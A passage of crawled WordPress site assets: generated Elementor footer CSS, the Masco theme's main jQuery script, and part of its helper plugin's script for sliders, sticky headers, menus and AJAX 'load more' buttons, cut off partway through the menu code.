.elementor-social-icon:hover i{color:#FFFFFF;}.elementor-2614 .elementor-element.elementor-element-35263b3 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-2614 .elementor-element.elementor-element-d2f420f > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2614 .elementor-element.elementor-element-d2f420f .mas-addons-heading-title{color:#0A102F;font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;line-height:28px;}.elementor-2614 .elementor-element.elementor-element-657c6e5 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left;}.elementor-2614 .elementor-element.elementor-element-657c6e5 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start;}.elementor-2614 .elementor-element.elementor-element-657c6e5 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left;}.elementor-2614 .elementor-element.elementor-element-657c6e5 .mas-list-group{border-radius:0px 0px 0px 0px;}.elementor-2614 .elementor-element.elementor-element-657c6e5 span.mas-list-group-icon{margin-top:5px;}.elementor-2614 .elementor-element.elementor-element-657c6e5 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter", Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:#0A102FCC;}.elementor-2614 .elementor-element.elementor-element-657c6e5 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px;}.elementor-2614 .elementor-element.elementor-element-657c6e5 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px;}.elementor-2614 .elementor-element.elementor-element-657c6e5 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px;}.elementor-2614 .elementor-element.elementor-element-657c6e5 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px;}.elementor-2614 .elementor-element.elementor-element-657c6e5 span.mas-list-group-icon.yes{text-align:center;}.elementor-2614 .elementor-element.elementor-element-657c6e5 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#0A102F;}.elementor-2614 .elementor-element.elementor-element-c93b8b6 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2614 .elementor-element.elementor-element-c93b8b6 .mas-addons-heading-title{color:#0A102F;font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;line-height:28px;}.elementor-2614 .elementor-element.elementor-element-bf200cd .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left;}.elementor-2614 .elementor-element.elementor-element-bf200cd .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start;}.elementor-2614 .elementor-element.elementor-element-bf200cd .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left;}.elementor-2614 .elementor-element.elementor-element-bf200cd .mas-list-group{border-radius:0px 0px 0px 0px;}.elementor-2614 .elementor-element.elementor-element-bf200cd span.mas-list-group-icon{margin-top:5px;}.elementor-2614 .elementor-element.elementor-element-bf200cd .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter", Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:#0A102FCC;}.elementor-2614 .elementor-element.elementor-element-bf200cd .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px;}.elementor-2614 .elementor-element.elementor-element-bf200cd .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px;}.elementor-2614 .elementor-element.elementor-element-bf200cd .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px;}.elementor-2614 .elementor-element.elementor-element-bf200cd .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px;}.elementor-2614 .elementor-element.elementor-element-bf200cd span.mas-list-group-icon.yes{text-align:center;}.elementor-2614 .elementor-element.elementor-element-bf200cd .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#0A102F;}.elementor-2614 .elementor-element.elementor-element-c1ab842 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2614 .elementor-element.elementor-element-c1ab842 .mas-addons-heading-title{color:#0A102F;font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;line-height:28px;}.elementor-2614 .elementor-element.elementor-element-93fe687 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left;}.elementor-2614 .elementor-element.elementor-element-93fe687 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start;}.elementor-2614 .elementor-element.elementor-element-93fe687 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left;}.elementor-2614 .elementor-element.elementor-element-93fe687 .mas-list-group{border-radius:0px 0px 0px 0px;}.elementor-2614 .elementor-element.elementor-element-93fe687 span.mas-list-group-icon{margin-top:5px;}.elementor-2614 .elementor-element.elementor-element-93fe687 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter", Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:#0A102FCC;}.elementor-2614 .elementor-element.elementor-element-93fe687 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px;}.elementor-2614 .elementor-element.elementor-element-93fe687 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px;}.elementor-2614 .elementor-element.elementor-element-93fe687 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px;}.elementor-2614 .elementor-element.elementor-element-93fe687 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px;}.elementor-2614 .elementor-element.elementor-element-93fe687 span.mas-list-group-icon.yes{text-align:center;}.elementor-2614 .elementor-element.elementor-element-93fe687 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#0A102F;}.elementor-2614 .elementor-element.elementor-element-adcd2f8 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-2614 .elementor-element.elementor-element-adcd2f8 .mas-addons-heading-title{color:#0A102F;font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;line-height:28px;}.elementor-2614 .elementor-element.elementor-element-9b33e9a{width:auto;max-width:auto;--fsd-tfx-translate-y-hover:-3px;--fsd-tfx-transition-duration:0.4s;}.elementor-2614 .elementor-element.elementor-element-9b33e9a > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2614 .elementor-element.elementor-element-9b33e9a img{width:100%;max-width:100%;}.elementor-2614 .elementor-element.elementor-element-8c9736a{width:auto;max-width:auto;--fsd-tfx-translate-y-hover:-3px;--fsd-tfx-transition-duration:0.4s;}.elementor-2614 .elementor-element.elementor-element-8c9736a img{width:100%;max-width:100%;}.elementor-2614 .elementor-element.elementor-element-208660d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:13px 0px 13px 0px;}.elementor-2614 .elementor-element.elementor-element-208660d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2614 .elementor-element.elementor-element-aacfdda{text-align:center;font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;line-height:24px;color:#0A102FCC;}@media(max-width:1024px){.elementor-2614 .elementor-element.elementor-element-bafc84d{padding:60px 0px 60px 0px;}.elementor-2614 .elementor-element.elementor-element-2cdea67 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-2614 .elementor-element.elementor-element-bafc84d{padding:40px 0px 50px 0px;}.elementor-2614 .elementor-element.elementor-element-9f9b408 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2614 .elementor-element.elementor-element-d2f420f > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-2614 .elementor-element.elementor-element-1ebee15 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2614 .elementor-element.elementor-element-c93b8b6 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-2614 .elementor-element.elementor-element-c1ab842 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-2614 .elementor-element.elementor-element-9b33e9a{width:100%;max-width:100%;text-align:start;}.elementor-2614 .elementor-element.elementor-element-9b33e9a > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2614 .elementor-element.elementor-element-8c9736a{width:100%;max-width:100%;text-align:start;}}@media(min-width:768px){.elementor-2614 .elementor-element.elementor-element-2cdea67{width:30%;}.elementor-2614 .elementor-element.elementor-element-9f9b408{width:17%;}.elementor-2614 .elementor-element.elementor-element-1ebee15{width:17%;}.elementor-2614 .elementor-element.elementor-element-6e366c3{width:17%;}.elementor-2614 .elementor-element.elementor-element-161c041{width:14.822%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2614 .elementor-element.elementor-element-2cdea67{width:100%;}.elementor-2614 .elementor-element.elementor-element-9f9b408{width:25%;}.elementor-2614 .elementor-element.elementor-element-1ebee15{width:25%;}.elementor-2614 .elementor-element.elementor-element-6e366c3{width:25%;}.elementor-2614 .elementor-element.elementor-element-161c041{width:25%;}}

--- FILE ---
content_type: text/javascript
request_url: https://devlancetech.com/wp-content/themes/masco/assets/js/masco-main.js?ver=1.1.0
body_size: 1523
content:
(function ($) {
    "use strict";
    $(document).ready(function () {


        if ($.fn.niceSelect) {
            $('select').niceSelect();
            $('.product select, .woocommerce-account select').niceSelect('destroy')
        }

        if ($.fn.niceSelect) {
            $('select').niceSelect();
        }

        $('select').niceSelect();


        $('#wp-calendar td a').parent('td').addClass('has-calendar-link');
        $('.masco-header-area.sticky-header').wrap('<div class="sticky-wrapper"></div>');
        var headerHeight = $('.sticky-wrapper').height(),
            stickyWrapper = $('.sticky-wrapper');
        stickyWrapper.css('height', headerHeight + "px")
        window.onscroll = function () {
            scrollFunction()
        };


        // scrollToTop button click animation js Start
        function scrollToTop() {
            $('html, body').animate({
                scrollTop: 0
            }, 2000); // You can adjust the speed here (in milliseconds)
        }
        $('.scrollToTop').click(function() {
            scrollToTop();
            return false;
        });
        $('.scrollToTop').hide();
        $(window).scroll(function() {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn(200); // Fade in over 200 milliseconds
            } else {
                $('.scrollToTop').fadeOut(200); // Fade out over 200 milliseconds
            }
        });
        // scrollToTop button click animation js End
        

        function scrollFunction() {
            if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 50) {
                stickyWrapper.addClass("is-sticky");
            } else {
                stickyWrapper.removeClass("is-sticky");
            }
            if (document.body.scrollTop > 300 || document.documentElement.scrollTop > 300) {
                $(".is-sticky .sticky-header").addClass("reveal-header");
            } else {
                $(".is-sticky .sticky-header").removeClass("reveal-header");
            }
        }
        // comment load more button click event
        $('.masco-comment-loadmore-btn').on('click', function () {
            var button = $(this);
            // decrease the current comment page value
            masco_comment_loadmore.cpage--;
            $.ajax({
                url: masco_comment_loadmore.ajaxurl, // AJAX handler, declared before
                data: {
                    'action': 'cloadmore', // wp_ajax_cloadmore
                    'post_id': masco_comment_loadmore.parent_post_id, // the current post
                    'cpage': masco_comment_loadmore.cpage, // current comment page
                },
                type: 'POST',
                beforeSend: function (xhr) {
                    button.text('Loading...'); // preloader here
                },
                success: function (data) {
                    if (data) {
                        $('ol.comment-list').append(data);
                        button.text('More comments');
                        // if the last page, remove the button
                        if (masco_comment_loadmore.cpage == 1)
                            button.remove();
                    } else {
                        button.remove();
                    }
                }
            });
            return false;
        });

        var $temp = $("<input>");
        var $url = $(location).attr('href');
        $('#copy-btn').on('click', function () {

            $("body").append($temp);
            $temp.val($url).select();
            document.execCommand("copy");
            alert('URL copied!');
            $temp.remove();
            $("p").text("URL copied!");

        });


    })
    $(window).load(function () {
        if ($.fn.masonry) {
            $('.blog-content-row .posts-row').masonry({
                // options
                itemSelector: '.posts-row>div',
            });
        }
        setTimeout(function () {
            jQuery(".masco-preloader-wrap").fadeOut(500);
        }, 500);
        setTimeout(function () {
            jQuery(".masco-preloader-wrap").remove();
        }, 2000);

        if ('object' != typeof (elementorFrontend)) {


            $('.main-navigation ul.navbar-nav>li').each(function (i, v) {
                $(v).find('a').contents().wrap('<span class="menu-item-text"/>')
            });
            $(".menu-item-has-children > a").append('<span class="dropdownToggle"><i class="fas fa-angle-down"></i></span>');

            if (jQuery('.masco-main-menu-wrap').hasClass('menu-style-inline')) {
                if (jQuery(window).width() < 1100) {
                    jQuery('.masco-main-menu-wrap').addClass('menu-style-flyout');
                } else {
                    jQuery('.masco-main-menu-wrap').removeClass('menu-style-flyout');
                }

                $(window).resize(function () {
                    if (jQuery(window).width() < 1100) {
                        jQuery('.masco-main-menu-wrap').addClass('menu-style-flyout');
                    } else {
                        jQuery('.masco-main-menu-wrap').removeClass('menu-style-flyout');
                    }
                })
            }


            function navMenu() {
                // main menu toggleer icon (Mobile site only)
                $('[data-toggle="navbarToggler"]').on("click", function (e) {
                    $('.navbar').toggleClass('active');
                    $('.navbar-toggler-icon').toggleClass('active');
                    $('body').toggleClass('offcanvas--open');
                    e.stopPropagation();
                    e.preventDefault();

                });
                $('.navbar-inner').on("click", function (e) {
                    e.stopPropagation();
                });

                // Remove class when click on body
                $('body').on("click", function () {
                    $('.navbar').removeClass('active');
                    $('.navbar-toggler-icon').removeClass('active');
                    $('body').removeClass('offcanvas--open');
                });
                $('.main-navigation ul.navbar-nav li.menu-item-has-children>a').on("click", function (e) {
                    e.preventDefault();
                    $(this).siblings('.sub-menu').toggle();
                    $(this).parent('li').toggleClass('dropdown-active');
                })
                $(".masco-mega-menu> ul.sub-menu > li > a").unbind('click'); // Navbar moved up
            }

            navMenu();

        }
    });

    function mascoCartQtyBtn() {
        $(".woocommerce .quantity").append('<span class="masco-qty-dec-btn masco-qty-counter">-</span><span class="masco-qty-inc-btn masco-qty-counter">+</span>');
        $(".woocommerce .quantity .masco-qty-counter").on("click", function () {
            var $button = $(this);
            var oldValue = $button.parent('.quantity').find("input").val();
            oldValue = oldValue ? oldValue : 0;
            if ($button.hasClass("masco-qty-inc-btn")) {
                var newVal = parseFloat(oldValue) + 1;
            } else {
                // Don't allow decrementing below zero
                if (oldValue > 0) {
                    var newVal = parseFloat(oldValue) - 1;
                } else {
                    newVal = 0;
                }
            }
            $button.parent('.quantity').find("input").val(newVal);
            $('.woocommerce div.quantity input.qty').change();
        });
    }
    mascoCartQtyBtn();
    $(document).ajaxComplete(function (event, request, settings) {
        if ($('.woocomerce-cart-form .quantity .masco-qty-counter')) {
            $(".woocommerce .quantity .masco-qty-counter").remove();
            mascoCartQtyBtn();
        }
    });







})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://devlancetech.com/wp-content/plugins/masco-helper/assets/js/addon.js?ver=0.13931500%201770091594
body_size: 6180
content:
(function ($) {

    "use strict";

    /* ---------------------------------------------

    Navigation menu

    --------------------------------------------- */

    // dropdown for mobile
    /* is_exist() */
    jQuery.fn.is_exist = function () {
        return this.length;
    }


    $(window).load(function () {

    })

    var MascoGlobal = function ($scope, $) {
        if ($scope.hasClass('masco-sticky-yes')) {
            var current_widget = $scope;
            current_widget.wrap('<div class="sticky-wrapper"></div>');
            var headerHeight = $(current_widget).parent('.sticky-wrapper').height(),
                stickyWrapper = $(current_widget).parent('.sticky-wrapper');
            stickyWrapper.css('height', headerHeight + "px")
            window.onscroll = function () {
                scrollFunction()
            };

            function scrollFunction() {

                if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 50) {
                    if ($scope.hasClass('masco-sticky-yes')) {
                        stickyWrapper.addClass("is-sticky");
                    }
                } else {
                    if ($scope.hasClass('masco-sticky-yes')) {
                        stickyWrapper.removeClass("is-sticky");
                    }
                }
                if (document.body.scrollTop > 300 || document.documentElement.scrollTop > 300) {
                    if ($scope.hasClass('masco-sticky-yes')) {
                        $scope.addClass("reveal-sticky");
                    }
                } else {
                    if ($scope.hasClass('masco-sticky-yes')) {
                        $scope.removeClass("reveal-sticky");
                    }
                }

            }

        }
    }

    var MascoductCategories = function () {
        if ($.fn.isotope) {
            var $gridMas = $('.product-categories-wrap.masonry');

            $gridMas.isotope({
                itemSelector: '.masco-product-cat-wrap',
                percentPosition: true,
                layoutMode: 'packery',
            })

            $gridMas.imagesLoaded().progress(function () {
                $gridMas.isotope()
            });
        }
    }

    var MascoPostLoop = function () {
        if ($.fn.isotope) {

            $('.masco-post-widget-area.masonry').isotope({
                itemSelector: '.masco-post-widget-area.masonry>div',
                percentPosition: true,
                layoutMode: 'packery',
            })

        }
    }


    //portfolio gallery js start
    var Masco_Portfolio_Gallery_Js = function ($scope, $) {

        if ($.fn.isotope) {
            var gridMas = $('.masco-pf-gallery-wrap.layout-mode-masonry');

            gridMas.isotope({
                itemSelector: '.masco-pf-gallery-wrap .masco-portfolio-item-wrap',
                percentPosition: true,
                layoutMode: 'packery',
            }).resize();

            gridMas.imagesLoaded().progress(function () {
                gridMas.isotope()
            });
        }


        if ($(".masco-pf-gallery-slider").length > 0) {
            var wrapper = $scope.find(".masco-pf-gallery-slider");
            if (wrapper.length === 0)
                return;
            var settings = wrapper.data('settings');

            wrapper.slick({
                infinite: settings['loop'],
                speed: 900,
                slidesToShow: settings['per_coulmn'],
                slidesToScroll: 1,
                autoplay: settings['autoplay'],
                autoplaySpeed: settings['autoplaytimeout'],
                arrows: settings['nav'],
                prevArrow: '<button type="button" class="masco-slick-prev">' + settings.prev_icon + '</button>',
                nextArrow: '<button type="button" class="masco-slick-next">' + settings.next_icon + '</button>',
                draggable: settings['mousedrag'],
                dots: settings['dots'],
                lazyLoad: 'ondemand',
                dotsClass: "masco-pf-gallery-slider-dots",
                responsive: [{
                    breakpoint: 991,
                    settings: {
                        slidesToShow: settings['per_coulmn_tablet'],
                    },
                },
                {
                    breakpoint: 450,
                    settings: {
                        slidesToShow: settings['per_coulmn_mobile'],
                    },
                },
                ],
            });

        }
    }



    var Masco_Team_Js = function ($scope, $) {

        var wrapper = $scope.find(".team-slider");
        if (wrapper.length === 0)
            return;
        var settings = wrapper.data('settings');
        wrapper.slick({
            infinite: true,
            speed: 900,
            slidesToShow: settings['per_coulmn'],
            slidesToScroll: 1,
            autoplay: settings['autoplay'],
            autoplaySpeed: settings['autoplaytimeout'],
            arrows: settings['nav'],
            draggable: settings['mousedrag'],
            dots: settings['dots'],
            lazyLoad: 'ondemand',
            dotsClass: "team-slider-dot-list",
            swipe: true,
            appendArrows: '.team-slider-arrow',
            prevArrow: $('.prev'),
            nextArrow: $('.next'),
            responsive: [{
                breakpoint: 1600,
                settings: {
                    slidesToShow: settings['per_coulmn'],
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 1025,
                settings: {
                    slidesToShow: settings['per_coulmn_tablet'],
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: settings['per_coulmn_mobile'],
                    slidesToScroll: 1,
                },
            },
            ],
        });

        $(document).ready(function () {
            $('.team-slider-arrow button').click(function () {
                $('.team-slider-arrow button').removeClass("slick-active");
                $(this).addClass("slick-active");
            });
        });


    }

    var Masco_Testimonial_Js = function ($scope, $) {

        var wrapper = $scope.find(".testimonial-slider");
        if (wrapper.length === 0)
            return;
        var settings = wrapper.data('settings');
        wrapper.slick({
            infinite: true,
            speed: 900,
            slidesToShow: settings['per_coulmn'],
            slidesToScroll: 1,
            autoplay: settings['autoplay'],
            autoplaySpeed: settings['autoplaytimeout'],
            arrows: settings['nav'],
            draggable: settings['mousedrag'],
            dots: settings['dots'],
            lazyLoad: 'ondemand',
            centerMode: settings['show_center_mode'],
            dotsClass: "testimonial-slider-dot-list",
            swipe: true,
            vertical: settings['show_vertical'],
            appendArrows: '.team-slider-arrow',
            prevArrow: $('.prev'),
            nextArrow: $('.next'),
            responsive: [{
                breakpoint: 1600,
                settings: {
                    slidesToShow: settings['per_coulmn'],
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 1025,
                settings: {
                    slidesToShow: settings['per_coulmn_tablet'],
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: settings['per_coulmn_mobile'],
                    slidesToScroll: 1,
                    vertical: false,
                },
            },
            ],
        });
    }


    //portfolio js start
    var Masco_Portfolio_Js = function ($scope, $) {
        if ($.fn.isotope) {

            var $gridMas = $('.masco-portfolio-wrap.layout-mode-masonry');
            var $grid = $('.masco-portfolio-wrap.layout-mode-normal.enable-filter-yes');

            $grid.isotope({
                itemSelector: '.masco-portfolio-item-wrap',
                percentPosition: true,
                layoutMode: 'fitRows',
            }).resize()

            $grid.imagesLoaded().progress(function () {
                $grid.isotope('layout')
            }).resize();

            $gridMas.isotope({
                itemSelector: '.masco-portfolio-item-wrap',
                percentPosition: true,
                layoutMode: 'packery',
            })

            $gridMas.imagesLoaded().progress(function () {
                $gridMas.isotope('layout')
            });

            $grid.isotope().resize();
            $gridMas.isotope().resize();

            $(".pf-isotope-nav li").on('click', function () {
                $(".pf-isotope-nav li").removeClass("active");
                $(this).addClass("active");

                var selector = $(this).attr("data-filter");
                $gridMas.isotope({
                    filter: selector,
                    animationOptions: {
                        duration: 750,
                        easing: "linear",
                        queue: false,
                    }
                });

                var selector = $(this).attr("data-filter");
                $grid.isotope({
                    filter: selector,
                    animationOptions: {
                        duration: 750,
                        easing: "linear",
                        queue: false,
                    }
                });


            });

        }

        //Portfolio slider

        var wrapper = $scope.find(".portfolio-slider");
        if (wrapper.length === 0)
            return;
        var settings = wrapper.data('settings');
        wrapper.slick({
            infinite: true,
            speed: 900,
            slidesToShow: settings['per_coulmn'],
            slidesToScroll: 1,
            autoplay: settings['autoplay'],
            autoplaySpeed: settings['autoplaytimeout'],
            arrows: settings['nav'],
            draggable: settings['mousedrag'],
            dots: settings['dots'],
            lazyLoad: 'ondemand',
            dotsClass: "portfolio-slider-dot-list",
            swipe: true,
            appendArrows: '.portfolio-slider-arrow',
            prevArrow: $('.prev'),
            nextArrow: $('.next'),
            responsive: [{
                breakpoint: 1600,
                settings: {
                    slidesToShow: settings['per_coulmn'],
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 1025,
                settings: {
                    slidesToShow: settings['per_coulmn_tablet'],
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: settings['per_coulmn_mobile'],
                    slidesToScroll: 1,
                },
            },
            ],
        });

        // comment load more button click event
        $('.masco-pf-loadmore-btn').on('click', function () {
            var button = $(this);

            // decrease the current comment page value
            var dpaged = button.data('paged'),
                total_pages = button.data('total-page'),
                nonce = button.data('referrar'),
                ajaxurl = button.data('url');

            dpaged++;
            $.ajax({
                url: ajaxurl, // AJAX handler, declared before
                dataType: 'html',
                data: {
                    'action': 'masco_loadmore_callback', // wp_ajax_cloadmore
                    // 'post_id': foio_portfolio_js_datas.parent_post_id, // the current post
                    'paged': dpaged, // current comment page
                    'folio_nonce': nonce,
                    'portfolio_settings': button.data('portfolio-settings'),
                },
                type: 'POST',
                beforeSend: function (xhr) {
                    button.text('Loading...'); // preloader here
                },
                success: function (data) {
                    if (data) {
                        $('.masco-portfolio-wrap').append(data);
                        $('.masco-portfolio-wrap').isotope('reloadItems').isotope()
                        button.text('More projects');
                        button.data('paged', dpaged);
                        // if the last page, remove the button
                        if (total_pages == dpaged)
                            button.remove();
                    } else {
                        button.remove();
                    }
                }
            });
            return false;
        });

        $(".popup-icon").magnificPopup({
            type: 'image',
            gallery: {
                enabled: true
            }
        });




    }

    //Job js start
    var Masco_Job_Js = function () {
        if ($.fn.isotope) {

            var $gridMas = $('.masco-job-wrap.layout-mode-masonry');
            var $grid = $('.masco-job-wrap.layout-mode-normal');

            $grid.isotope({
                itemSelector: '.masco-job-item-wrap',
                percentPosition: true,
            }).resize()

            $grid.imagesLoaded().progress(function () {
                $grid.isotope('layout')
            }).resize();

            $gridMas.isotope({
                itemSelector: '.masco-job-item-wrap',
                percentPosition: true,
            })

            $gridMas.imagesLoaded().progress(function () {
                $gridMas.isotope('layout')
            });

            $grid.isotope().resize();
            $gridMas.isotope().resize();

            $(".jf-isotope-nav li").on('click', function () {
                $(".jf-isotope-nav li").removeClass("active");
                $(this).addClass("active");

                var selector = $(this).attr("data-filter");
                $gridMas.isotope({
                    filter: selector,
                    animationOptions: {
                        duration: 750,
                        easing: "linear",
                        queue: false,
                    }
                });

                var selector = $(this).attr("data-filter");
                $grid.isotope({
                    filter: selector,
                    animationOptions: {
                        duration: 750,
                        easing: "linear",
                        queue: false,
                    }
                });


            });

        }

        // comment load more button click event
        $('.masco-jf-loadmore-btn').on('click', function () {
            var button = $(this);

            // decrease the current comment page value
            var dpaged = button.data('paged'),
                total_pages = button.data('total-page'),
                nonce = button.data('referrar'),
                ajaxurl = button.data('url');

            dpaged++;
            $.ajax({
                url: ajaxurl, // AJAX handler, declared before
                dataType: 'html',
                data: {
                    'action': 'masco_loadmore_callback', // wp_ajax_cloadmore
                    // 'post_id': foio_job_js_datas.parent_post_id, // the current post
                    'paged': dpaged, // current comment page
                    'folio_nonce': nonce,
                    'job_settings': button.data('job-settings'),
                },
                type: 'POST',
                beforeSend: function (xhr) {
                    button.text('Loading...'); // preloader here
                },
                success: function (data) {
                    if (data) {
                        $('.masco-job-wrap').append(data);
                        $('.masco-job-wrap').isotope('reloadItems').isotope()
                        button.text('More projects');
                        button.data('paged', dpaged);
                        // if the last page, remove the button
                        if (total_pages == dpaged)
                            button.remove();
                    } else {
                        button.remove();
                    }
                }
            });
            return false;
        });

    }



    var MascoTeam = function ($scope, $) {

        var postwrapper = $scope.find(".masco--team");
        if (postwrapper.length === 0)
            return;

        var settings = postwrapper.data('settings');

        /*--------------------------------------------------------------
        masco slider js
        --------------------------------------------------------------*/
        var postwrapper = $('.masco--team'),
            rtl = $('body').hasClass('rtl') ? true : false;

        postwrapper.owlCarousel({
            rtl: rtl,
            stagePadding: 200,
            dots: settings['dots'],
            loop: settings['loop'],
            center: true,
            autoplay: settings['autoplay'],
            nav: settings['nav'],
            mouseDrag: settings['mousedrag'],
            autoplaytimeout: settings['autoplaytimeout'],
            items: settings['per_coulmn'],
            navText: [settings.prev_icon, settings.next_icon],
            responsive: {
                0: {
                    items: settings['per_coulmn_mobile'],
                    mouseDrag: settings['mousedrag'],
                    stagePadding: 0,
                },
                768: {
                    items: settings['per_coulmn_tablet'],
                    mouseDrag: settings['mousedrag'],
                    stagePadding: 0,
                },
                1025: {
                    items: settings['per_coulmn'],
                    mouseDrag: settings['mousedrag'],
                    stagePadding: 100,
                },

                1400: {
                    items: settings['per_coulmn'],
                    mouseDrag: settings['mousedrag'],
                    stagePadding: 200,
                }
            }
        });

    }


    var Masco_Back_To_Top = function ($scope, $) {
        /*--------------------------------------------------------------
        masco slider js
        --------------------------------------------------------------*/

        jQuery(".masco-back-to-top-wraper").click(function () {
            jQuery("html, body").animate({
                scrollTop: 0
            }, 1000);
        });

        function stickyHeader($class) {
            jQuery(window).on('scroll', function () {
                var headerHeight = 600;
                if (jQuery(window).scrollTop() >= headerHeight) {
                    jQuery('.masco-back-to-top-wraper .masco-icon').addClass('sticky-active');
                } else {
                    jQuery('.masco-back-to-top-wraper .masco-icon').removeClass('sticky-active');
                }
            });
        }

        stickyHeader('.masco-back-to-top-wraper');

    }

    var navMenu = function ($scope, $) {

        $('.masco-mega-menu').closest('.elementor-container').addClass('megamenu-full-container');
        var count = 0;
        $(".main-navigation ul.navbar-nav>li.masco-mega-menu>.sub-menu>li").each(function (index) {
            count++;
            if ($(this).is('li:last-child')) {
                $(this).parent().addClass('mg-column-' + count);
                count = 0;
            }
        });

        $('.main-navigation ul.navbar-nav>li').each(function (i, v) {
            $(v).find('a').contents().wrap('<span class="menu-item-text"/>')
        });
        $(".menu-item-has-children > a").append('<span class="dropdownToggle"><i class="fas fa-angle-down"></i></span>');

        function navMenu() {

            if (jQuery('.masco-main-menu-wrap').hasClass('menu-style-inline')) {
                if (jQuery(window).width() < 1100) {
                    jQuery('.masco-main-menu-wrap').addClass('menu-style-flyout');
                    jQuery('.masco-main-menu-wrap').removeClass('menu-style-inline');
                } else {
                    jQuery('.masco-main-menu-wrap').removeClass('menu-style-flyout');
                    jQuery('.masco-main-menu-wrap').addClass('menu-style-inline');
                }

                $(window).resize(function () {
                    if (jQuery(window).width() < 1100) {
                        jQuery('.masco-main-menu-wrap').addClass('menu-style-flyout');
                        jQuery('.masco-main-menu-wrap').removeClass('menu-style-inline');
                    } else {
                        jQuery('.masco-main-menu-wrap').removeClass('menu-style-flyout');
                        jQuery('.masco-main-menu-wrap').addClass('menu-style-inline');
                    }
                })
            }

            // main menu toggleer icon (Mobile site only)
            $('[data-toggle="navbarToggler"]').on("click", function (e) {
                $('.navbar').toggleClass('active');
                $('.navbar-toggler-icon').toggleClass('active');
                $('body').toggleClass('offcanvas--open');
                e.stopPropagation();
                e.preventDefault();

            });
            $('.navbar-inner').on("click", function (e) {
                e.stopPropagation();
            });

            // Remove class when click on body
            $('body').on("click", function () {
                $('.navbar').removeClass('active');
                $('.navbar-toggler-icon').removeClass('active');
                $('body').removeClass('offcanvas--open');
            });
